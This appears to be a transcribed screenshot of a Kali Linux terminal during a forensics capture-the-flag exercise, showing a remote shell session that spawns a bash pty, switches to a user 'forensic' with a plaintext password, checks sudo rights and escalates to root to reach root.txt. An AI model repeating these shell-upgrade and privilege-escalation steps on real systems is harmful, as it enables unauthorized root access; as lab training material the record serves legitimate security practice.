 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
ForensicsCTF:Forensics... Shell No. 1 Shell No. 1 Shell No. 1 04:38 PM
Shell No. 1
File Actions Edit View Help
Process 1159 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
jasoos@ubuntu:~$ ls
ls
jasoos@ubuntu:~$ cd home
cd home
bash: cd: home: No such file or directory
jasoos@ubuntu:~$ cd /home
cd /home
jasoos@ubuntu:/home$ ls
ls
forensic  jasoos
jasoos@ubuntu:/home$ su forensic
su forensic
Password: jeenaliisagoodgirl
forensic@ubuntu:/home$ sudo -l
sudo -l
[sudo] password for forensic: jeenaliisagoodgirl
Matching Defaults entries for forensic on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User forensic may run the following commands on ubuntu:
    (ALL : ALL) ALL
forensic@ubuntu:/home$ sudo bash
sudo bash
root@ubuntu:/home# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt
root@ubuntu:/root#